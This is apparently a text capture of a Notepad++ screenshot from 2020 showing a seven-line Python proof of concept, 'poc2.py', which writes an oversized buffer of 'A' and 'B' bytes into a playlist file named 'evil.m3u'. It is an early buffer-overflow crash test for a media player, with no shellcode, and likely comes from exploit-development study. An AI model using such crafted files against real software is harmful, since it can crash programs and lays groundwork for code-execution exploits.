 C:\Users\Administrator\Desktop\poc2.py - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
new 1 poc2.py
1 #!/usr/bin/python
2
3 filename="evil.m3u"
4 buffer = "\x41"* 20000 + "\x42" * 7000
5 textfile = open(filename , 'w')
6 textfile.write(buffer)
7 textfile.close()
Python file length : 156 lines : 7 Ln : 2 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Start 3:24 AM
11/7/2020